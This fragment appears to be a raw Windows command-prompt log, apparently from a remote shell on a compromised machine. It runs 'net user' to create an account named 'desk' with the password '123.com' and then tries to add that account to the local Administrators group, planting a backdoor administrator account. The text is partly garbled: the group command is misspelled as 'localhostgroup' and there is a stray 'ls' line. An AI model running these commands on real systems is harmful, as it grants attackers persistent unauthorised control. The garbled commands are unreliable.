 (c) 2009 Microsoft Corporation
C:\Users\Administrator\Desktop>net user desk 123.com /add
net user desk 123.com /add
C:\Users\Administrator\Desktop>ls
ls
'ls'
C:\Users\Administrator\Desktop>net localhostgroup Administrators desk /add
net localhostgroup Administrators desk /add